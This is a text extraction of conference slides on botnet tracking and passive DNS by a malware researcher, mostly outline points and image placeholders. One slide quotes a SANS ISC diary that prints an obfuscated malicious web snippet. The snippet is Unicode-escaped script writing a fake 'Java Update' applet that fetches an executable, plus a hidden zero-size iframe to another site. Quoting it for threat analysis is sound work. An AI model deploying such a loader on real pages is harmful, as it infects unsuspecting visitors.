# Botnet Tracking – The need for Passive DNS

Tom "c-APT-ure" Ueltschi SwiNOG #25

# **Outline**

#### Whoami

- $\triangleright$  Sharing Malware and Threat Intelligence
- ▶ Ponmocup Malware / Botnet Research
- $\triangleright$  Collective Intelligence FW Malware-Feeds
	- Malicious Domains and IPs
- Use of Passive DNS / pDNS (Replication PDR)
- $\triangleright$  Call to Action Get involved, provide data

## Whoami

2007: started working in it-sec

- 2008 2012: some SANS courses and GIAC certs
- 2010: started blogging (alias "c-APT-ure")
- 2011: started tweeting (@c\_APT\_ure)
- 2012: started talking (1st talk @ DeepINTEL)

*Preventing and Detecting Mass-Malware and Advanced Threats* 

*Hi, my name is Hunter… Ponmocup Hunter* 

### Sharing Malware & Threat Intelligence

- ▶ SANS Internet Storm Center (ISC) Handlers
- Contagio Malware Dump / DeepEndSec
- $\triangleright$  Blogging & Twitter (Storify)
- #MalwareMustDie initiative (MMD)

## SANS ISC handlers (2009-07-15)



### SANS ISC handlers (2010-01-04)



#### SANS ISC handlers (2010-12-29)

#### **ISC Diary**

**Refresh Latest Diaries** 

previous next

#### Beware of strange web sites bearing gifts ...

Published: 2010-12-29. Last Updated: 2010-12-29 22:02:52 UTC by Daniel Wesemann (Version: 1)

 $\textcircled{1}$  comment(s)

Following our earlier post on nasty network address ranges, ISC reader Tom wrote in with some interesting logs. His information ties a recent wave of lava exploits to several addresses in the same 91.204.48.0/22 netblock. The latest exploits in this case start with a file called "new.htm", which contains obfuscated code as follows

```
daniel@debian$ cat new.htm
```

```
<script type="text/javascript">document.write('\u003C\u0068\u0074\u006D\u006C\u003E
\u000D\u003C\u0062\u006F\u0064\u0079\u003E\u000D\u003C\u0061\u0070\u0070\u006C
\u0065\u0074\u0020\u006E\u0061\u006D\u0065\u003D\u0022\u004A
\u0061\u0076\u0061\u0020\u0055\u0070\u0064\u0061\u0074\u0065\u0022\u0020\u0063\u006F
\u0064\u0065\u003D\u0022\u0050\u006F\u006C\u0061\u0074\u002E\u0063\u006C
\u0061\u0073\u0073\u0022\u0020\u0061\u0072\u0063\u0068\u0069\u0076\u0065\u003D
\u0022\u0048\u0069\u0064\u0064\u0065\u006E\u002E\u006A
\u0061\u0072\u0022\u0020\u0068\u0065\u0069\u0067\u0068\u0074\u003D
\u0022\u0031\u0030\u0022\u0020\u0077\u0069\u0064\u0074\u0068\u003D
\u0022\u0031\u0022\u003E\u000D\u0020\u0020\u0020\u0020\u0020\u0020\u003C
\u0070\u0061\u0072\u0061\u006D\u0020\u006E\u0061\u006D\u0065\u003D
\u0022\u0075\u0072\u006C\u0022\u0020\u0076\u0061\u006C\u0075\u0065\u003D
\u0022\u0068\u0074\u0074\u0070\u003A\u002F\u002F\u0062\u0065\u006E
\u0061\u0067\u0075\u0061\u0073\u0069\u006C\u002E\u006E\u0065\u0074\u002F
\u0068\u006F\u0073\u0074\u002E\u0065\u0078\u0065\u0022\u003E\u000D\u003C\u002F
\u0061\u0070\u0070\u006C\u0065\u0074\u003E\u000D\u0020\u0020\u003C\u002F
\u0070\u003E\u000D\u0020\u0020\u003C\u0070\u003E\u003C\u002F\u0070\u003E\u000D
\u003C\u002F\u0064\u0069\u0076\u003E\u000D\u003C\u002F\u0062\u006F
\u0064\u0079\u003E\u003C\u002F\u0068\u0074\u006D\u006C\u003E');</script>
<IFRAME name="x" src="http://mavi1.org/forum" width="0" height="0" scrolling="no"
frameborder="0" marginwidth="1" marginheight="1"></IFRAME>
```
This is easy to unravel - the numbers are Unicode and can be turned back into plain ASCII characters with a Perl line like this:

## Mila @ Contagio Dump (2010-07-25)





and printed it to the bar chart. In short this means that the chart shows the highest peak of each malware family during the past two months (within a 24 hour period).









